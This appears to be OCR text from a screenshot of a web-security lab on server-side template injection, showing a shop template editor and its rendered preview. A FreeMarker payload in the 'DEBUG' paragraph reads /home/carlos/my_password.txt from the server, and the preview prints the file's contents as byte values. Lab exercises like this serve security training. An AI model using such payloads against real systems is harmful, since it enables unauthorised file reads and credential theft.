 Server-side template injection i
https://ac421fb11fd21b08806b4a3500c30099.web-se
D
Bur
Home | My account
Template:
<p>We breed our grasshoppers to an enormously threatening size, and train them to bite
using the keyword, 'bite'. This is particularly useful when other pet owners aren't put off by its
peculiarities and insist on chatting 'animal' with you.</p>
<p>The grasshoppers are surprisingly easy to keep. They will keep your home free of bugs
and vermin and need little else to eat. They are slightly jumpy about being taken out on a
leash, but with practice, you will find a way to fall in step quite quickly.</p>
<p>This particular breed has an exceptionally long lifespan and can be passed down through
the generations. The grasshopper hasn't been cat, dog or child tested so we highly
recommend not having any visit your home. Can be housed with other grasshoppers, an older
quiet one could help to show it the ropes and understand the rules of the house.</p>
<p>Hurry! Only ${product.stock} left of ${product.name} at ${product.price}.</p>
<p>DEBUG
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/h
ome/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")} </p>
Preview Save
<p>If you are one of those anti-social people who like to sit in a corner and try not to catch anyone's
eye, you probably know it doesn't always work. There will always be annoyingly cheery people who
think you must be lonely and gatecrash your tranquility with mundane chit-chat.</p> <p>We breed our
grasshoppers to an enormously threatening size, and train them to bite using the keyword, 'bite'. This
is particularly useful when other pet owners aren't put off by its peculiarities and insist on chatting
'animal' with you.</p> <p>The grasshoppers are surprisingly easy to keep. They will keep your home
free of bugs and vermin and need little else to eat. They are slightly jumpy about being taken out on a
leash, but with practice, you will find a way to fall in step quite quickly.</p> <p>This particular breed
has an exceptionally long lifespan and can be passed down through the generations. The
grasshopper hasn't been cat, dog or child tested so we highly recommend not having any visit your
home. Can be housed with other grasshoppers, an older quiet one could help to show it the ropes
and understand the rules of the house.</p> <p>Hurry! Only 181 left of Giant Grasshopper at
$21.41.</p> <p>DEBUG 53 121 120 101 110 108 105 56 120 98 49 108 101 49 54 57 49 56 117 98
</p>